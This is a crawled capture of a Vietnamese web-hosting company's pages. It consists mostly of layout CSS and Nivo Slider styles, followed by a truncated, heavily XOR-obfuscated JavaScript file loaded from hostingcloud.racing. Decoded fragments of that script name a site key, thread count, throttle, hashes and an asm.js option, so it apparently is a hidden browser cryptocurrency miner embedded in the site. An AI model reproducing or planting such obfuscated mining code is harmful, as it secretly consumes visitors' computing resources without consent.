.cateFooter li img{width:100%; height:257px; margin-bottom:10px}



.slide-cate .name{ font-size:24px; margin-bottom:10px}



.slide-cate .sapo{ line-height:25px; text-align:center; font-size:17px; padding:5px}



.slide-cate .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate .thumbs a:hover{}

.slide-cate .thumbs .thumbActive{ background:url(../images/navi-slide-cate-active.png) center no-repeat;}



#box-cm{ background:#8ec63f; padding:20px 0 20px 0; color:white; overflow:hidden; margin-top:20px}



.slide-cm{width:1204px !important; height:130px; margin:auto; overflow:hidden; position:relative}



.slide-cm li{ overflow:hidden;width:1204px; float:left; display:inline; text-align:left; height:130px; }



.slide-cm .left{width:840px; float:left; line-height:25px; font-size:15px}



.slide-cm .avatar{width:150px; float:left; text-align:center}



.slide-cm img{}



.slide-cm .right{width:200px; float:right; padding-top:30px; font-size:15px}



.slide-cm .fullname{ font-size:17px; font-weight:bold; line-height:28px}



.slide-cm .cv{}



.slide-cm .thumbs2{ height:20px; text-align:center; overflow:hidden; width:200px; margin:10px auto auto -100px; position:absolute; bottom:0; left:50%; z-index:88}

.slide-cm .thumbs2 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-cm.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cm .thumbs2 a:hover{}

.slide-cm .thumbs2 .thumbActive2{ background:url(../images/navi-slide-cm-active.png) center no-repeat;}





.view-more-web{ overflow:hidden; text-align:center; margin:20px 0 50px 0}







.listProCate{ overflow:hidden; margin:10px 0 30px 0;}



.listProCate .item{ display:inline; overflow:hidden; float:left;width:380px; margin:0 31px 0 0px; overflow:hidden; text-align: center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}



.listProCate .last{ float:right; margin-right:0}



.listProCate .item img{width:100%; height:257px; margin-bottom:10px}



.listProCate .name{ font-size:23px; margin-bottom:10px;font-weight:normal;}



.listProCate .sapo{ line-height:25px; text-align:center; font-size:16px; padding:5px}



.title-large{ overflow:hidden; text-align:center; height:45px; line-height:45px; margin:20px 0 20px 0; text-transform:uppercase; font-size:31px}
.title-large h1{ overflow:hidden; text-align:center;font-size:31px;font-weight:normal;}



.detailCate{ overflow:hidden; line-height:28px; text-align:justify; font-size:17px}







.listPartner{ overflow:hidden; margin:10px 0 10px 0}



.listPartner .item{width:278px; height:256px; float:left; margin:0 20px 0 0; text-align:center; background:url(../images/bg-partner.png) center no-repeat; background-size:100% 100%; border:0px solid}



.listPartner .img{  overflow:hidden; margin-bottom:10px;  margin:15px 0 10px 19px !important; height:170px; line-height:170px; width:275px;  text-align:center;border:0px solid ; display: table-cell; vertical-align: middle;border:0px solid}



.listPartner img{ vertical-align:middle ; max-width:270px}

.listPartner .name{ margin:0 10px 0 10px}

.listPartner a{ color:#7b7b7b; font-size:15px}



.list-product2{ overflow:hidden}



.list-product2 .item{ overflow:hidden; text-align:center; margin-bottom:20px; line-height:30px}



.list-product2 img{ max-width:100%}







.frmSendOrder{ overflow:hidden; border:1px solid;width:620px; margin:auto; position:fixed; top:100px; left:50%; margin:0 0 0 -310px; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;-border-radius:5px}



.frmSendOrder .close{width:35px; height:30px; cursor:pointer;  background:url(../images/close.png) center no-repeat; position:absolute; top:0; right:0}



#frmSendOrder{ margin:15px; text-align:left}



#frmSendOrder p{ overflow:hidden; line-height:25px; margin:10px 0 10px 0}



#frmSendOrder label{ font-weight:bold; float:left;width:150px}



#frmSendOrder label span{ color:red}



#frmSendOrder input,#frmSendOrder textarea{width:400px; padding:3px; border:1px solid #CCC}



#frmSendOrder textarea{ height:100px}



#frmSendOrder .button{ margin-left:150px; webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







table#tbl-hosting{  background:#f4f4f4; text-align:center; margin:0px 0 50px 0}



#tbl-hosting tr{ background:#FFF}







table#tbl-hosting td, table#tbl-hosting th{ padding:0px 0px 0px 0px; line-height:35px; color:#000; text-align:center; border-right:1px solid #dddddd}







table#tbl-hosting .name{ text-align: center; font-weight:bold;   text-transform:uppercase;width:100px; font-size:14px; font-weight:normal}







table#tbl-hosting .order{background:#0d579e; padding:5px 10px 5px 32px; cursor:pointer; color:white; font-weight:bold;-webkit-boder-radius:3px;-moz-border-radius:3px;border-radius:3px; font-size:14px}







table#tbl-hosting .price{ font-weight:bold; font-size:13px; color:white; height:70px; text-transform:uppercase; line-height:35px; padding:10px 0 10px 0; margin:0}



table#tbl-hosting .price span{ font-weight:bold; font-size:18px}



.price1{ background:#3da6bc}



.price2{ background:#a2da05}



.price3{ background:#ff9c00}



.price4{ background:#cd01b2}



.price5{ background:#e40e0e}



.price6{ background:black}



.price7{ background:red}



table#tbl-hosting th{ font-weight:normal}



table#tbl-hosting .bold{ font-weight:bold; font-size:14px}



table#tbl-hosting .color{ color:#feab38}



table#tbl-hosting .sendOrder{ background:#7b7b7b; color:white; font-weight:bold; text-transform:uppercase; cursor:pointer; display:inline-block;width:80%; height:35px; line-height:35px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; margin-bottom:10px; font-size:13px}



table#tbl-hosting tr:nth-child(even){ background:#f4f4f4}



h3.title-host{ margin-bottom:0; text-align:center;color:#f5f08e; height:45px; line-height:45px; background:#0d579e ; margin-top:10px}







h3.title-host span.windows{background:url(publics/images/windows.png) left center no-repeat; padding:10px 0 10px 50px}















h3.title-host span.linux{background:url(publics/images/linux.png) left center no-repeat; padding:10px 0 10px 50px}



.hr{ margin-bottom:20px;}



.wrap-page{width:1204px; margin:auto; overflow:hidden;padding-bottom:20px}



.wrap-slide-cate2{ background:#f6f6f6; padding:40px 0 40px 0}

.slide-cate2 .previous{ background:url(../images/pre-slide-cate2.png) center no-repeat}



.slide-cate2 .next{ background:url(../images/next-slide-cate2.png) center no-repeat}



.slide-cate2 .previous, .slide-cate2 .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}

.slide-cate2 .top{ text-align:left; font-size:23px; line-height:40px; height:40px; margin-bottom:15px}

.slide-cate2{width:1204px !important; margin:auto; overflow:hidden}



.slide-cate2 ul{width:5000px; overflow:hidden; height:270px}

.slide-cate2 ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

.slide-cate2 .item{ display:inline; float:left;width:48%; margin:0 0px 0 0px; overflow:hidden; text-align: left; background:#FFF; height:257px;}

.slide-cate2 .last{ float:right; margin-right:0}



.slide-cate2 li img{width:50%; float:left; margin:10px 20px 0 5px}



.slide-cate2 .name{ font-size:24px; margin:7px 0 7px 0}



.slide-cate2 .sapo{ line-height:25px;font-size:17px; padding:5px; margin-bottom:15px}

.slide-cate2 .detail{ line-height:25px;font-size:13px; padding:7px 20px 7px 20px; color:#27a7f2; border:1px solid #c3e3fa;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



.slide-cate2 .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate2 .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate2.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate2 .thumbs a:hover{}

.slide-cate2 .thumbs .thumbActive{ background:url(../images/navi-slide-cate2-active.png) center no-repeat;}



#slider { overflow:hidden; height:357px;  position:relative; clear:both}

#slider li{ height:357px; text-align:center; position:absolute; top:0; left:0; overflow:hidden;width:100%}

#slider img{ height:357px; max-width:1204px}
.support-home{ overflow:hidden; margin:30px 0 20px 0;width:100% !important}
.support-home .top{ text-align:center; color:#464646; margin-bottom:30px}
.support-home .line1{ font-size:49px; line-height:45px; margin-bottom:10px; font-weight: normal}
.support-home .line2{ font-size:21px; line-height:35px}
.support-home li{ display:inline; float:left;width:20%; text-align:center; line-height:25px; font-size:14px}
.support-home li .img{ height:166px; margin-bottom:10px}
.support-home .name{ text-transform:uppercase}
.menuMobile{
    border:1px solid rgba(26, 153, 204, 0.5);
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px;
}
.support-home li{
	height:267px;
}
.dmca-badge{
	float:right;
	margin-top:8px;
}

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/nivo-slider.css
body_size: 439
content:
/*



 * jQuery Nivo Slider v3.1



 * http://nivo.dev7studios.com



 *



 * Copyright 2012, Dev7studios



 * Free to use and abuse under the MIT license.



 * http://www.opensource.org/licenses/mit-license.php



 */



 



/* The Nivo Slider styles */



.wrapSlide{width:100%; overflow:hidden;text-align:center; margin:10px 0 0px 0; float:left; position:relative}

.nivoSlider {position:relative;	width:1204px;  /*height:389px;*/  margin:auto; overflow:hidden;}



.nivoSlider img {position:absolute;top:0px;left:0px;max-width: none; z-index:0  }



.nivo-main-image {display: block !important;position: relative !important; width:100% !important;}



/* The slices and boxes in the Slider */



.nivo-slice {display:block;position:absolute;z-index:5;height:100%;	top:0;}



.nivo-box {	display:block;position:absolute;z-index:5;overflow:hidden;}



.nivo-box img { display:block; }







/* Direction nav styles (e.g. Next & Prev) */



/*.nivo-directionNav .nivo-btn-next, .nivo-directionNav .nivo-btn-pre {position:absolute;top:43%;z-index:9;cursor:pointer;width:55px; height:71px}

.nivo-btn-pre {left:28px; background:url(../images/btn-pre.png) center no-repeat; overflow:hidden; z-index:999; height:68px !important}

*/

/*.nivo-btn-pre:hover {background:url(../images/btn-pre-hover.png)  center no-repeat}



.nivo-btn-next:hover {background:url(../images/btn-next-hover.png)  center no-repeat}*/







/*.nivo-btn-next {right:28px;background:url(../images/btn-next.png) center no-repeat; overflow:hidden; z-index:999;}
*/
/* Control nav styles (e.g. 1,2,3...) */




.nivo-controlNav {width:200px; height:30px; text-align:center; position:relative; z-index:99999 !important;  margin:-60px auto auto auto;}
.nivo-controlNav a {
	cursor:pointer; font-size:0; background:url(../images/navi-slide.png) center no-repeat;width:12px; height:12px; margin:0 5px 0 5px; display:inline-block; 
}
.nivo-controlNav a.active {
	background:url(../images/navi-slide-active.png) center no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/B1HX.js
body_size: 20661
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x